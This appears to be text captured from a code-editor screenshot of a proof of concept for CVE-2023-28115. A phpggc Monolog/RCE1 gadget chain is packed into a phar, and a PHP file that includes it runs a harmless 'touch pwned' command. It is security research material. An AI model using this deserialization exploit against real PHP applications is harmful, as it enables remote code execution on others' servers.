 File Edit Selection View Go ...
phar [Container l41 (kind_moser)]
EXPLORER
PHAR [CONTAINER L41 (KIND_MOSE...
CVE-2023-28115
ggc
phpggc
vendor
chain.php
composer.json
composer.lock
exploit.phar
gadgets.php
index.php
pwned
test.phar
POC
index.php
ggc > index.php
1 <?php
2
3 require __DIR__ . '/vendor/autoload.php';
4
5 include ("phar://exploit.phar");
6
7 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash - ggc
root@1d49743d0de4:~/Workspace/research/phar/ggc# la
chain.php composer.json composer.lock gadgets.php index.php phpggc test.phar vendor
root@1d49743d0de4:~/Workspace/research/phar/ggc# phpggc/phpggc -f Monolog/RCE1 exec 'touch pwned' -p phar -o exp
loit.phar
root@1d49743d0de4:~/Workspace/research/phar/ggc# php index.php
root@1d49743d0de4:~/Workspace/research/phar/ggc# la
chain.php composer.json composer.lock exploit.phar gadgets.php index.php phpggc pwned test.phar vendor
root@1d49743d0de4:~/Workspace/research/phar/ggc#